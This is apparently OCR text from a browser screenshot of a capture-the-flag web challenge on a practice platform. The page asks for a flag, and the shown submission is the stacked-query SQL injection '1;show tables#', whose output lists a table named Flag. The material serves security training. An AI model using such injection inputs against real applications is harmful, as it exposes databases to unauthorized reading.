 不安全 http://65f4d88f-c200-4954-9fe3-3ff44be55178.node5.buuoj.cn:81 登录
火狐官方站点 新手上路 challenge.basectf.fu... 常用网址 ctf.show_web7 Get the pikachu pikachu通关笔记 - ni... CTFHub 首页 - Bugku CTF Stegsolve使用方法_s... 【精选】GET 和 POS... 【精选】get,post方...
Give me your flag, I will tell you if the flag is right.
1;show tables# 提交查询
Array ( [0] => 1 ) Array ( [0] => Flag )